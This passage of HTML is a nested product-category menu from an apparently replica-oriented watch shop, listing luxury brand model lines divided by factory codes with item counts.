<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150 current-cat"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
